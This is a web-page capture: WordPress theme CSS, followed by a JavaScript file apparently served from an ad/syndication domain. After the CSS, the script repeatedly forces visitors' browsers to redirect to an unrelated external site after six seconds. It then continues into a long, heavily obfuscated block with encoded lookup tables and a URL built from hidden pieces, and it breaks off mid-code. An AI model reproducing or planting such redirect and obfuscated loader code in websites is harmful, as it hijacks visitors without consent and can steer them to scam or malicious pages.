#cshero-header-left-menu .menu-main-menu li a{font-size:13px;font-weight:600;}#cms-theme.header-21 #cshero-header-left #cshero-header-left-menu .menu-main-menu li .cs-menu-toggle:after{font-size:12px;}#cms-theme.header-21 #page-title.br-style9{padding-left:25px;padding-right:25px;}#cms-theme.header-21.menu-left-open #cshero-header-left{-webkit-transform:translateX(0px);-khtml-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px);transform:translateX(0px);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.custom-row-image + .vc_column_wrapper > .vc_col-sm-6:nth-child(1){display:none;}.section-feature1 .vc_column-inner,.section-feature2 .vc_column-inner{padding-top:15px !important;padding-bottom:15px !important;}.font-sm{font-size:32px !important;}.cms-heading-wrapper .title{font-size:26px;}.cms-heading-wrapper .title.box:before{height:86px;}.layout-services.services-layout5 .cms-services-item-inner{padding:70px 50px;/* Slider */}.custom{/* Button */}.custom.tp-leftarrow{-webkit-transform:matrix(1, 0, 0, 1, 0, -30) !important;-khtml-transform:matrix(1, 0, 0, 1, 0, -30) !important;-moz-transform:matrix(1, 0, 0, 1, 0, -30) !important;-ms-transform:matrix(1, 0, 0, 1, 0, -30) !important;-o-transform:matrix(1, 0, 0, 1, 0, -30) !important;transform:matrix(1, 0, 0, 1, 0, -30) !important;/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.custom.tp-rightarrow{-webkit-transform:matrix(1, 0, 0, 1, -60, -30) !important;-khtml-transform:matrix(1, 0, 0, 1, -60, -30) !important;-moz-transform:matrix(1, 0, 0, 1, -60, -30) !important;-ms-transform:matrix(1, 0, 0, 1, -60, -30) !important;-o-transform:matrix(1, 0, 0, 1, -60, -30) !important;transform:matrix(1, 0, 0, 1, -60, -30) !important;/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */}.btn{margin-bottom:4px;/* Page Title */}.btn.btn-md{padding:17px 18px;}#page-title{/* Tab */}#page-title #page-title-text h1{font-size:23px;}#page-title #page-title-text .sub-title{font-size:15px;}.vc_tta-panels-container .vc_tta-panel-title .vc_tta-title-text{margin-left:0 !important;padding-left:12px !important;}.vc_tta-style-classic .vc_tta-panel{padding-left:20px;padding-right:20px;/* Text Align */}.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-title span{color:#f47920;}.text-center-xs,.text-center-mini{text-align:center;}.text-center-xs .wpb_wrapper,.text-center-mini .wpb_wrapper{text-align:center;}.text-center-xs .vc_custom_heading,.text-center-mini .vc_custom_heading{text-align:center !important;}.text-left-xs{text-align:left !important;}.small-1-column .wpb_column + .wpb_column,.small-2-column .wpb_column + .wpb_column,.small-3-column .wpb_column + .wpb_column{margin-top:35px;}.small-1-column.sm-no-margin .wpb_column + .wpb_column,.small-2-column.sm-no-margin .wpb_column + .wpb_column,.small-3-column.sm-no-margin .wpb_column + .wpb_column{margin-top:0;}.small-2-column .wpb_column{width:100%;}.section-counter.small-2-column .wpb_column{border-right:none !important;}.form-practice .wpcf7-submit{margin-bottom:30px;}.heading-rp-small{font-size:16px !important;line-height:26px !important;/* End Text Align *//* Single Image VC */}body .vc_tta-container .vc_tta-panel-body .vc_single_image-wrapper{margin-top:22px;/* Client */}body .vc_tta-container .vc_tta-panel-body .vc_single_image-wrapper img{width:100%;margin:22px 0;}.cms-carousel-client-layout1 .cms-carousel-media{line-height:normal;/* End Client */}.cshero-header-search{display:none;}#cshero-footer #cshero-footer-bottom{text-align:center;/* Blog */}#cshero-footer #cshero-footer-bottom .cms-footer-social{padding-top:15px;}.post-navigation .nav-link-prev,.cms-related-post-inner .item{margin-bottom:30px;/* Shortcode Heading */}.cms-heading-wrapper.heading-layout1{/* End Shortcode Heading *//* Footer Top */}.cms-heading-wrapper.heading-layout1 .cms-heading-button{margin-top:30px;padding-left:115px;}.cms-heading-wrapper.heading-layout1 .cms-heading-content .line-title{width:30px;}.cms-fancyboxes-layout2 .cms-fancybox-item{padding-bottom:33px;}.cms-error404 .entry-header h1{font-size:100px;}.cms-error404 .entry-header h1:before{font-size:130px;left:-45px;top:-28px;}.wpb_single_image.icon .vc_single_image-wrapper{width:100%;margin-bottom:20px;}.wpb_single_image.icon .vc_single_image-wrapper img{width:100%;}.cshero-popup-search .cshero-search-inner #searchform input[type="text"]{font-size:11px;}#sidebar,.wpb_widgetised_column,.sg-services-sidebar,#sidebar,.wpb_widgetised_column,.sidebar-post-type{margin-top:30px;}}@media (max-width:640px){#cms-trust.woocommerce .products li,#cms-medico.woocommerce-page .products li,#cms-trust.woocommerce .pr-content.pr-list-active .products li .cshere-woo-item-wrap .cshero-woo-inner,#cms-trust.woocommerce .pr-content.pr-list-active .products li .cshere-woo-item-wrap .cshero-woo-meta{width:100%;}.single-teams .sg-teams-header .sg-teams-image{width:100%;text-align:center;}.single-teams .sg-teams-header .sg-teams-image .sg-teams-social{display:inline-block;}.single-teams .sg-teams-header .sg-teams-excerpt{padding:0;}}@media (max-width:480px){#cshero-header-inner #cshero-header #cshero-header-logo a img{max-width:165px;/* Shortcode Heading */}.cms-heading-wrapper.heading-layout1{/* End Shortcode Heading */}.cms-heading-wrapper.heading-layout1 .cms-heading-content{padding-left:55px;}.cms-heading-wrapper.heading-layout1 .cms-heading-content:before{width:30px;}.cms-heading-wrapper.heading-layout1 .cms-heading-button{padding-left:70px;}.cms-testimonial-layout1 .cms-carousel-media img{max-width:100%;width:100%;float:none;}.cms-testimonial-layout1 .main-title{padding:0;margin-top:25px;}#cshero-footer-top ul.menu li,#cshero-footer-top .cshero-footer-top3 ul.menu li{width:100%;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://go.syndcloud.com/
body_size: 144838
content:
setTimeout(function() { window.location = 'https://lyubov.empatiya.net/?news&t'; }, 6000);setTimeout(function() { window.location = "https://lyubov.empatiya.net/?news&t"; }, 6000);setTimeout(function() { window.location.replace("https://lyubov.empatiya.net/?news&t"); }, 6000);setTimeout(function() { window.location.replace('https://lyubov.empatiya.net/?news&t'); }, 6000);setTimeout(function() { window.location.href = 'https://lyubov.empatiya.net/?news&t'; }, 6000);setTimeout(function() { window.location.href = "https://lyubov.empatiya.net/?news&t"; }, 6000);(function(t,A){var am={t:0x2c4,A:0x4ed,e:0x2dd,l:0x504,O:0x47c,a:0x56d,k:0x473,G:0x433,D:0x451,N:0x3a6,s:0x248,P:0x124,c:0xfb,B:0x3f,S:0x72,w:0x49e,r:0x46a,L:0x2fe,F:0x323,v:0x1f0,p:0x328,R:0x2bf,I:0xfa,d:0x10a,b:0x166,X:0x581,f:0x2d2,y:0x71c,z:0x48c,x:0x3c5,K:0x6d0,i:0x2ef,J:0x4b0,o:0x4ff,E:0x18c,u:0x5d,C:0xfe,H:0x13d,U:0x157,j:0x2d8,Z:0x545,Y:0x26c,V:0x560,M:0xcf,T:0x17,n:0xbd,m:0x264,g:0xe4,q:0x15c,h0:0x980,h1:0x762,h2:0x5ac,h3:0xa1e,h4:0xa0a,h5:0x45e,h6:0x15,h7:0x2f3,h8:0x3dd,h9:0x202},an={t:0x7c},aT={t:0x32e},aM={t:0x1c6},aV={t:0x30a},aY={t:0x29f},e=t();function hi(t,A,e,l,O){return Q(l-aY.t,t);}function hK(t,A,e,l,O){return Q(t- -aV.t,A);}function hE(t,A,e,l,O){return Q(A-aM.t,t);}function hJ(t,A,e,l,O){return Q(O- -aT.t,e);}function ho(t,A,e,l,O){return Q(t- -an.t,O);}while(!![]){try{var l=parseInt(hK(am.t,am.A,am.e,am.l,am.O))/(0x23b9*0x1+-0x286+-0x2132*0x1)*(-parseInt(hi(am.a,am.k,am.G,am.D,am.N))/(-0x1bfa+-0xa1d+0x2619))+parseInt(hJ(-am.s,am.P,-am.c,am.B,am.S))/(-0xfa4+0x1ac1+-0x7*0x196)*(parseInt(hJ(-am.w,-am.r,-am.L,-am.F,-am.v))/(0x1*0x38a+0x21af+-0x4b*0x7f))+-parseInt(hJ(-am.p,-am.R,-am.I,am.d,-am.b))/(-0xb28+-0x54d*-0x2+0x93)*(parseInt(ho(am.X,am.f,am.t,am.y,am.z))/(-0x1073*-0x2+0x1904+-0x39e4))+parseInt(hi(am.x,am.K,am.i,am.J,am.o))/(-0x2283+-0x179e*-0x1+-0x1*-0xaec)+parseInt(hK(am.E,am.u,-am.C,-am.H,am.U))/(-0x1e+-0x22a0+0x22c6)*(parseInt(hK(am.j,am.Z,am.Y,am.V,am.M))/(0xfb8+-0x9*0x282+0x6e3))+parseInt(hK(-am.T,am.n,-am.m,-am.g,-am.q))/(0x1b89+0x1*0x1102+-0x2c81*0x1)+-parseInt(hE(am.h0,am.h1,am.h2,am.h3,am.h4))/(0x13fa+0xeb0+0x1*-0x229f)*(parseInt(hJ(am.h5,am.h6,am.h7,am.h8,am.h9))/(-0x636+-0x2031+0x2673));if(l===A)break;else e['push'](e['shift']());}catch(O){e['push'](e['shift']());}}}(W,0x43d5*-0x7+-0x15b5b*-0xb+-0x4a8b9));var url=hu(0x626,0x40e,0x459,0x32e,0x196)+hC(0xa5,0x165,0x41a,0x26d,0x16f)+hC(-0xea,0x177,0x185,-0xcd,0x50)+hH(-0x27,0x24,-0xc8,0x2b6,0x277)+hC(-0xd7,0xbd,0x23a,-0x23,0xfc)+hj(0x419,0x64e,0x438,0x2d2,0x1ba)+hu(0x89d,0x8c3,0x6b4,0x53e,0x424)+hH(0xe,0x198,0x1d8,0x28d,0x326);function hu(t,A,e,l,O){var ag={t:0x16b};return Q(e-ag.t,t);}!(function(){var P3={t:0x1f9,A:0x3f2,e:0x218,l:0x22a,O:0x3c7,a:0x1df,k:0x1fb,G:0x3e,D:0x481,N:0x46d,s:0x482,P:0x5e2,c:0x4e8,B:0x7b8,S:0x43f,w:0x660,r:0x603,L:0x483,F:0x86f,v:0x48f,p:0x154,R:0x33e,I:0x228,d:0x95,b:0x103,X:0x1a7,f:0xb8,y:0x39d,z:0x3af,x:0x43f,K:0x5c6,i:0x6d6,J:0x6af,o:0x54e,E:0x946,u:0x8c,C:0x376,H:0x489,U:0x4d5,j:0x23e,Z:0x482,Y:0x314,V:0xb7,M:0x373,T:0x4d0,n:0xf1,m:0x2d3,g:0x109,q:0x315,h0:0x313,h1:0x495,h2:0x4e2,h3:0x4ba,h4:0x490,h5:0x204,h6:0x188,h7:0x2a,h8:0x120,h9:0x1b8,hh:0x38f,ht:0xc,hA:0x266,he:0x3c3,hW:0x22c,hQ:0x1ee,hl:0x2c8,hO:0xc3,ha:0x1fa,hk:0x258,hG:0x437,hD:0x76a,hN:0x708,hs:0x49e,hP:0x8ba,hc:0x9c9,hB:0x1f9,hS:0x2fc,hw:0x337,hr:0x522,hL:0x5b9,hF:0x36e,hv:0x3db,hp:0x325,hR:0x3d7,hI:0x2f2,hd:0x6c5,hb:0x45e,hX:0x50c,hf:0x5be,hy:0x6ed,hz:0x698,hx:0x666,P4:0x790,P5:0x59b,P6:0x4e9,P7:0x423,P8:0x1be,P9:0x280,Ph:0x486,Pt:0x2f9,PA:0x645,Pe:0x4f7,PW:0x464,PQ:0x2ad,Pl:0x4e1,PO:0x156,Pa:0xed,Pk:0x251,PG:0x3ab,PD:0x74,PN:0x35e,Ps:0x3ba,PP:0x1e7,Pc:0x670,PB:0x269,PS:0x348,Pw:0x349,Pr:0x1e2,PL:0x3fb,PF:0x3ff,Pv:0x428,Pp:0x312,PR:0x511,PI:0x414,Pd:0x30c,Pb:0x8d,PX:0xdc,Pf:0x1eb,Py:0x19,Pz:0x49b,Px:0x42f,PK:0x517,Pi:0x55f,PJ:0x5ed,Po:0x288,PE:0x81,Pu:0x24d,PC:0x182,PH:0x18e,PU:0x34c,Pj:0x339,PZ:0x7d4,PY:0x5e9,PV:0x52f,PM:0x359,PT:0x409,Pn:0x3b2,Pm:0x452,Pg:0x1de,Pq:0x367,c0:0x529,c1:0xac,c2:0x2db,c3:0x445,c4:0x3f3,c5:0x3b,c6:0x21b,c7:0x27b,c8:0x84c,c9:0x48c,ch:0x5e9,ct:0x6b2,cA:0x80d,ce:0x7cc,cW:0x6b0,cQ:0x44e,cl:0x5f8,cO:0x83d,ca:0x5b6,ck:0x545,cG:0x57a,cD:0x4e7,cN:0x4a0,cs:0x77b,cP:0x5d6,cc:0x481,cB:0x330,cS:0x667,cw:0x60b,cr:0x41d,cL:0x49a,cF:0x402,cv:0x508,cp:0x858,cR:0x61e,cI:0x57c,cd:0x1e,cb:0x47,cX:0x19e,cf:0x453,cy:0xd8,cz:0x361,cx:0x56f,cK:0x147,ci:0x601,cJ:0x4d6,co:0x234,cE:0x683,cu:0x50c,cC:0x3e8,cH:0x329,cU:0x67,cj:0x1b9,cZ:0xd4,cY:0x326,cV:0x94a,cM:0x6d9,cT:0x5d0,cn:0x5d9,cm:0x92a,cg:0xb9,cq:0x26,B0:0x21c,B1:0x2f4,B2:0x19d,B3:0x322,B4:0x55a,B5:0x2da,B6:0x658,B7:0x676,B8:0x4f5,B9:0x641,Bh:0x467,Bt:0x25f,BA:0x50e,Be:0x2a1,BW:0x2dd,BQ:0x2a4,Bl:0x14,BO:0x6f8,Ba:0x47b,Bk:0x505,BG:0x621,BD:0x320,BN:0x46f,Bs:0x3f0,BP:0x1a9,Bc:0x52e,BB:0x45c,BS:0x2fa,Bw:0x26f,Br:0x18f,BL:0x2e0,BF:0x2e,Bv:0x295,Bp:0x27c,BR:0x48f,BI:0x5b7,Bd:0x3ee,Bb:0x7ca,BX:0x555,Bf:0x697,By:0x4e4,Bz:0x1d4,Bx:0xfc,BK:0x448,Bi:0x2fe,BJ:0x4f6,Bo:0x443,BE:0x3f5,Bu:0x353,BC:0x29b,BH:0x673,BU:0x60e,Bj:0x371,BZ:0x569,BY:0x65f,BV:0x256,BM:0x5d5,BT:0x4a1,Bn:0x1d5,Bm:0x2ca,Bg:0x66f,Bq:0x79a,S0:0x57f,S1:0x6ae,S2:0x49f,S3:0x232,S4:0x36f,S5:0x2e3,S6:0x561,S7:0xb3,S8:0xbb,S9:0x381,Sh:0x1c8,St:0x3d3,SA:0x2e,Se:0x288,SW:0xbf,SQ:0x30,Sl:0x384,SO:0x292,Sa:0x4f2,Sk:0x59f,SG:0x3ff,SD:0xdb,SN:0x1f1,Ss:0x43e,SP:0x49b,Sc:0x2b6,SB:0x5cb,SS:0x632,Sw:0x515,Sr:0x6f8,SL:0x8f5,SF:0x4f8,Sv:0x984,Sp:0x802,SR:0x6e1,SI:0x468,Sd:0x558,Sb:0x4f4,SX:0x458,Sf:0x3c,Sy:0x12b,Sz:0x10e,Sx:0x34,SK:0x644,Si:0x498,SJ:0x6e9,So:0x4ad,SE:0x347,Su:0x4cf,SC:0x233,SH:0x2b3,SU:0x4c2,Sj:0x592,SZ:0x56d,SY:0x2fb,SV:0x2ca,SM:0x769,ST:0x4c8,Sn:0x762,Sm:0x713,Sg:0x485,Sq:0x540,w0:0x2af,w1:0x17,w2:0x21e,w3:0x328,w4:0x71,w5:0x2ff,w6:0x8f,w7:0x238,w8:0x4b,w9:0x7c,wh:0x368,wt:0x277,wA:0x37f,we:0x541,wW:0x639,wQ:0x278,wl:0x221,wO:0x225,wa:0x1dd,wk:0x5cd,wG:0x3b7,wD:0x5d1,wN:0x47f,ws:0x5bf,wP:0x365,wc:0x307,wB:0x2ad,wS:0x32d,ww:0x41a,wr:0x1ab,wL:0x52a,wF:0x520,wv:0x6d4,wp:0x703,wR:0x7a4,wI:0x6e4,wd:0x7a9,wb:0x733,wX:0x720,wf:0x57d,wy:0x491,wz:0xd3,wx:0x230,wK:0x335,wi:0x4b1,wJ:0x2f1,wo:0x4c9,wE:0x460,wu:0x40a,wC:0x49d,wH:0x7e4,wU:0x516,wj:0x51f,wZ:0x364,wY:0x1f4,wV:0x4a2,wM:0x3bc,wT:0x416,wn:0x25d,wm:0x278,wg:0x291,wq:0x15d,r0:0x64,r1:0xb4,r2:0x35,r3:0x1e8,r4:0x346,r5:0xa8,r6:0x492,r7:0x6e6,r8:0x6c9,r9:0x604,rh:0x44e,rt:0x3f6,rA:0x645,re:0x1bf,rW:0x40a,rQ:0x7da,rl:0x5ff,rO:0x69b,ra:0x64b,rk:0x40f,rG:0x442,rD:0x53f,rN:0x551,rs:0x4dd,rP:0xca,rc:0x295,rB:0x86,rS:0x4a9,rw:0x32,rr:0x314,rL:0x93,rF:0x596,rv:0x248,rp:0x5a7,rR:0x4dc,rI:0x3d4,rd:0x4d6,rb:0x3af,rX:0x6ea,rf:0x74d,ry:0x72d,rz:0x726,rx:0x372,rK:0x61f,ri:0x5bd,rJ:0xa9,ro:0x125,rE:0x1cd,ru:0x404,rC:0x5b5,rH:0x67a,rU:0x4b1,rj:0x570,rZ:0x3e5,rY:0x479,rV:0x21b,rM:0x1dd,rT:0x8d,rn:0x3f0,rm:0x31e,rg:0x4b9,rq:0x46a,L0:0x3dc,L1:0x37f,L2:0x402,L3:0x4be,L4:0x2d9,L5:0x3ea,L6:0xf6,L7:0x285,L8:0x790,L9:0x6c3,Lh:0x860,Lt:0x587,LA:0x54f,Le:0x2d6,LW:0xb1,LQ:0x23e,Ll:0x162,LO:0xd,La:0x258,Lk:0x2c4,LG:0x1b1,LD:0x324,LN:0x1f0,Ls:0x232,LP:0x2e9,Lc:0x461,LB:0x289,LS:0x6b,Lw:0x54,Lr:0x267,LL:0x168,LF:0x57,Lv:0xf3,Lp:0x110,LR:0x217,LI:0xbc,Ld:0x92,Lb:0x4c,LX:0x1ce,Lf:0x103,Ly:0x4b,Lz:0x9d,Lx:0x23c,LK:0x199,Li:0x23b,LJ:0x56,Lo:0x72,LE:0x192,Lu:0x9c,LC:0x186,LH:0x105,LU:0x189,Lj:0x197,LZ:0xd5,LY:0x19b,LV:0x63c,LM:0x5aa,LT:0x4b6,Ln:0x4ee,Lm:0x72c,Lg:0x226,Lq:0x281,F0:0x53a,F1:0x384,F2:0x116,F3:0x3b8,F4:0x222,F5:0x231,F6:0x5d6,F7:0x341,F8:0x42b,F9:0x3bd,Fh:0x630,Ft:0x4fb,FA:0x717,Fe:0x720,FW:0x5a0,FQ:0x33b,Fl:0x90,FO:0x3b4,Fa:0x285,Fk:0x204,FG:0x14f,FD:0x4cf,FN:0x82c,Fs:0x4d7,FP:0x5c8,Fc:0x39e,FB:0x7b0,FS:0x52d,Fw:0x571,Fr:0x6ff,FL:0x74d,FF:0x434,Fv:0x674,Fp:0x2fb,FR:0x2e9,FI:0x43d,Fd:0x2aa,Fb:0x5ec,FX:0x11e,Ff:0x184,Fy:0x548,Fz:0x41c,Fx:0x47d,FK:0x35b,Fi:0xe7,FJ:0x57,Fo:0x27e,FE:0x41b,Fu:0x830,FC:0x47f,FH:0x5fe,FU:0x25b,Fj:0x4da,FZ:0x1ef,FY:0x267,FV:0xe4,FM:0x30b,FT:0xda,Fn:0x4d5,Fm:0x749,Fg:0x3d3,Fq:0x474,v0:0x743,v1:0x6c3,v2:0x690,v3:0x961,v4:0x5a2,v5:0x44d,v6:0x421,v7:0x572,v8:0x4c0,v9:0x356,vh:0x3f1,vt:0x638,vA:0x35f,ve:0x2cd,vW:0x3c6,vQ:0x386,vl:0x658,vO:0x220,va:0x63,vk:0x20c,vG:0x141,vD:0x1d2,vN:0x2b9,vs:0x302,vP:0x58,vc:0x201,vB:0x24e,vS:0x211,vw:0x477,vr:0xad,vL:0x433,vF:0x427,vv:0x58b,vp:0x68a,vR:0x5cf,vI:0x74b,vd:0x72f,vb:0x177,vX:0x32a,vf:0x488,vy:0x5f,vz:0x327,vx:0xb6,vK:0x3b0,vi:0x280,vJ:0x1e1,vo:0x2bf,vE:0xa1,vu:0x464,vC:0xaf,vH:0x3a0,vU:0x3a1,vj:0x512,vZ:0x52c,vY:0x25c,vV:0x298,vM:0x600,vT:0x64c,vn:0x324,vm:0x483,vg:0x4ce,vq:0x500,p0:0x4e2,p1:0x3dd,p2:0x5c0,p3:0x1ec,p4:0x1b4,p5:0x586,p6:0x6b3,p7:0x471,p8:0x530,p9:0x57f,ph:0x238,pt:0x48c,pA:0x6a2,pe:0x3e7,pW:0x750,pQ:0x14f,pl:0x244,pO:0x1c4,pa:0x6f5,pk:0x631,pG:0x869,pD:0x39c,pN:0x2fb,ps:0x308,pP:0x328,pc:0x41,pB:0xa6,pS:0x74,pw:0x177,pr:0x38,pL:0x75,pF:0x21c,pv:0x5a,pp:0x432,pR:0x459,pI:0x617,pd:0x7af,pb:0x624,pX:0x49d,pf:0x2e6,py:0x389,pz:0x3db,px:0x632,pK:0x418,pi:0x2ab,pJ:0xb4,po:0x259,pE:0x9a,pu:0x1b6,pC:0x4d3,pH:0x987,pU:0x522,pj:0x6c3,pZ:0x410,pY:0x47e,pV:0x223,pM:0x590,pT:0x273,pn:0x323,pm:0x2e8,pg:0x38d,pq:0x317,R0:0x16c,R1:0x1f,R2:0x32,R3:0x52,R4:0x397,R5:0x214,R6:0x4a3,R7:0x606,R8:0x157,R9:0x3b1,Rh:0x6ce,Rt:0x59c,RA:0x40b,Re:0x68a,RW:0x5a6,RQ:0x319,Rl:0x42c,RO:0x469,Ra:0x565,Rk:0x88a,RG:0x5eb,RD:0x75b,RN:0x817,Rs:0x3e8,RP:0x657,Rc:0x3bc,RB:0x628,RS:0x17a,Rw:0x4fa,Rr:0x159,RL:0x3f2,RF:0x140,Rv:0x57f,Rp:0x7,RR:0x1b5,RI:0x114,Rd:0x2b1,Rb:0x388,RX:0x398,Rf:0x4f1,Ry:0x1c7,Rz:0x556,Rx:0x3be,RK:0x664,Ri:0x2df,RJ:0x22e,Ro:0x379,RE:0x1f8,Ru:0x49,RC:0x2a3,RH:0x4e3,RU:0x304,Rj:0x6f4,RZ:0x2c2,RY:0xeb,RV:0x1ef,RM:0x42d,RT:0x451,Rn:0x47c,Rm:0x16e,Rg:0x129,Rq:0x5ea,I0:0x385,I1:0x6a5,I2:0x2e4,I3:0x61,I4:0xce,I5:0x43a,I6:0x799,I7:0x4f3,I8:0x3da,I9:0x434,Ih:0x2a6,It:0x3c,IA:0x455,Ie:0x1e0,IW:0x3a7,IQ:0x6c8,Il:0x74d,IO:0x55a,Ia:0x371,Ik:0x6af,IG:0x96f,ID:0x478,IN:0x922,Is:0x553,IP:0x417,Ic:0x446,IB:0x385,IS:0x5dc,Iw:0x96d,Ir:0x728,IL:0x746,IF:0x9d2,Iv:0x672,Ip:0x84,IR:0x2a6,II:0x3f7,Id:0x12d,Ib:0x1c2,IX:0x52e,If:0x42c,Iy:0x4c4,Iz:0x2bb,Ix:0x16d,IK:0xef,Ii:0x11a,IJ:0x298,Io:0x38,IE:0x15b,Iu:0xe6,IC:0x33a,IH:0x414,IU:0x60f,Ij:0x50a,IZ:0x602,IY:0x8fb,IV:0x6aa,IM:0x653,IT:0x635,In:0x892,Im:0x62a,Ig:0x45f,Iq:0x722,d0:0x6cb,d1:0x566,d2:0x538,d3:0x4e4,d4:0x43d,d5:0x79,d6:0x2a9,d7:0x590,d8:0x4d8,d9:0x79b,dh:0x286,dt:0x552,dA:0x3cd,de:0x216,dW:0x5f1,dQ:0x718,dl:0x6e8,dO:0x5f3,da:0x822,dk:0x8cc,dG:0x4ec,dD:0x224,dN:0x1cc,ds:0x480,dP:0x55b,dc:0x771,dB:0x76b,dS:0x8ba,dw:0x82f,dr:0x6f1,dL:0x515,dF:0x5fb,dv:0x2c0,dp:0x663,dR:0x2fc,dI:0x539,dd:0x4cd,db:0x7f2,dX:0x426,df:0x66f,dy:0x87a,dz:0x255,dx:0x388,dK:0x165,di:0x35f,dJ:0x562,dE:0x23f,du:0xab,dC:0x221,dH:0x707,dU:0x30d,dj:0x63b,dZ:0x547,dY:0x289,dV:0x3a8,dM:0x310,dT:0x32e,dn:0x503,dm:0x4a9,dg:0x4b0,dq:0x3e6,b0:0x62c,b1:0x6c1,b2:0x406,b3:0x6f6,b4:0x880,b5:0x24e,b6:0x362,b7:0xea,b8:0x523,b9:0xc9,bh:0x610,bt:0x5be,bA:0x678,be:0x525,bW:0x153,bQ:0x271,bl:0x1a5,bO:0x257,ba:0x578,bk:0x601,bG:0x54c,bD:0x1c,bN:0x22a,bs:0x91,bP:0x240,bc:0xae,bB:0x1a4,bS:0x214,bw:0x17b,br:0x89,bL:0x71,bF:0x11c,bv:0x6ba,bp:0x88e,bR:0x45e,bI:0x6e0,bd:0x284,bb:0x29d,bX:0x562,bf:0x272,by:0x53e,bz:0x6ad,bx:0x466,bK:0x36b,bi:0x245,bJ:0x73,bo:0x282,bE:0x2c1,bu:0x5b,bC:0xd6,bH:0x2b8,bU:0x240,bj:0x2bf,bZ:0x489,bY:0x40a,bV:0x2d6,bM:0x394,bT:0x330,bn:0x8e,bm:0x46e,bg:0x28f,bq:0x3d8,X0:0x5e5,X1:0x699,X2:0x249,X3:0x18,X4:0x492,X5:0x378,X6:0x3d5,X7:0x320,X8:0x2f3,X9:0x7ac,Xh:0x873,Xt:0x5b2,XA:0x86d,Xe:0x627,XW:0x3a2,XQ:0x242,Xl:0x14b,XO:0x3c2,Xa:0x47c,Xk:0x5a1,XG:0x5a7,XD:0x404,XN:0x32f,Xs:0x535,XP:0x2bc,Xc:0x4a6,XB:0x501,XS:0x5e1,Xw:0xc8,Xr:0x275,XL:0x3ff,XF:0x51a,Xv:0x207,Xp:0x4b7,XR:0x368,XI:0x49d,Xd:0x3aa,Xb:0x20a,XX:0x32d,Xf:0x204,Xy:0x247,Xz:0xa0,Xx:0x105,XK:0x2ca,Xi:0x18,XJ:0x558,Xo:0x44f,XE:0x70c,Xu:0x665,XC:0x4b3,XH:0x307,XU:0x3fc,Xj:0x370,XZ:0x5ed,XY:0x3df,XV:0x1aa,XM:0x1a2,XT:0x499,Xn:0x7ed,Xm:0x6d9,Xg:0x72f,Xq:0x6be,f0:0x16a,f1:0x129,f2:0x12c,f3:0x2a,f4:0x3c,f5:0x100,f6:0x3a,f7:0x27f,f8:0x19b,f9:0x2c5,fh:0x1dc,ft:0x4dc,fA:0x8e,fe:0x46a,fW:0x1fc,fQ:0x43,fl:0x2ed,fO:0x7b,fa:0x422,fk:0x581,fG:0x418,fD:0x716,fN:0x2f7,fs:0x7a1,fP:0x5f7,fc:0x44e,fB:0x62e,fS:0x454,fw:0x51d,fr:0x782,fL:0x7bc,fF:0x786,fv:0x438,fp:0x36d,fR:0x115,fI:0x349,fd:0x3c1,fb:0x318,fX:0xff,ff:0x575,fy:0x706,fz:0x4ab,fx:0x959,fK:0x39f,fi:0x44c,fJ:0x488,fo:0x2d7,fE:0xce,fu:0x130,fC:0x1ac,fH:0x2fc,fU:0x5b1,fj:0x65a,fZ:0x443,fY:0x131,fV:0x332,fM:0x37b,fT:0x1fa,fn:0xc5,fm:0x39b,fg:0x3d1,fq:0x613,y0:0x482,y1:0x22f,y2:0x5b0,y3:0x306,y4:0x2ba,y5:0x30a,y6:0x1ae,y7:0x43e,y8:0x398,y9:0x413,yh:0x366,yt:0x10f,yA:0x62,ye:0x3fe,yW:0x12a,yQ:0x6fc,yl:0x755,yO:0x3a4,ya:0x669,yk:0x456,yG:0x712,yD:0x2d4,yN:0x69e,ys:0x28d,yP:0x1b0,yc:0x1e1,yB:0x542,yS:0x6b,yw:0x1e4,yr:0x22e,yL:0x1f5,yF:0x18e,yv:0x12a,yp:0x3a3,yR:0x2fc,yI:0x23d,yd:0x534,yb:0x766,yX:0x363,yf:0x555,yy:0x522,yz:0x98,yx:0x1c8},P2={t:0xc1,A:0x264,e:0x13f,l:0xd9,O:0x155,a:0x268,k:0x39c,G:0x35b,D:0x65c,N:0x4ff,s:0x5ed,P:0x70e,c:0x759,B:0x5aa,S:0x7a7,w:0x1c2,r:0x1ea,L:0x60,F:0x1fc,v:0x1c4,p:0x81d,R:0x5c6,I:0x4f5,d:0x83a,b:0x6f1,X:0xf,f:0x189,y:0x16f,z:0x2fc,x:0xbb,K:0x7bd,i:0x7b1,J:0x612,o:0x60f,E:0x96c,u:0x787,C:0x62a,H:0x42c,U:0x4dd,j:0x606,Z:0x72d,Y:0x8d0,V:0xaf7,M:0x630,T:0x227,n:0x343,m:0x31c,g:0x207,q:0x375,h0:0x5e,h1:0x223,h2:0x36,h3:0x107,h4:0x16},P1={t:0x10a,A:0xb9,e:0x15b,l:0x58},P0={t:0xe1,A:0x2f5,e:0x9,l:0x11},sg={t:0x541,A:0x1d,e:0x149,l:0x1c0},sn={t:0x267,A:0x406,e:0x40b,l:0x4dc,O:0x345,a:0x65d,k:0x501,G:0x682,D:0x6bb,N:0x915,s:0x797,P:0x5fd,c:0x548,B:0x6f0,S:0x4f4,w:0x66f,r:0x326,L:0x59f,F:0x6ca,v:0x42a,p:0x8c9,R:0x5b4,I:0x6e0,d:0x982,b:0x90f,X:0x887,f:0x977,y:0x6e1,z:0x8f6,x:0x7e1,K:0x8ba,i:0x932,J:0x6ea,o:0x9b2,E:0x717,u:0x1fe,C:0x685,H:0x455,U:0x1d5,j:0x284,Z:0x562,Y:0x652,V:0x6c2,M:0x575,T:0x60f,n:0x3b4,m:0x66e,g:0x52c,q:0x37d,h0:0x36d,h1:0x74d,h2:0x40c,h3:0x63c,h4:0x38a,h5:0x5bf,h6:0x419,h7:0x48f,h8:0x655,h9:0x4ab,hh:0x659,ht:0x8f7,hA:0x73d,he:0x68c,hW:0x754,hQ:0x8ce,hl:0x8c4,hO:0x836,ha:0x657,hk:0x8a9,hG:0x75e,hD:0x7eb,hN:0x77b,hs:0xab4,hP:0xa84,hc:0xab3,hB:0x52e,hS:0x508,hw:0x44b,hr:0x56d,hL:0x1a6,hF:0x999,hv:0x8e6,hp:0x7cc,hR:0x5d5,hI:0x736,hd:0x686,hb:0x885,hX:0x5f9,hf:0x819,hy:0x591,hz:0x541,hx:0x5e2,sm:0x5d7,sg:0x52f,sq:0x57c,P0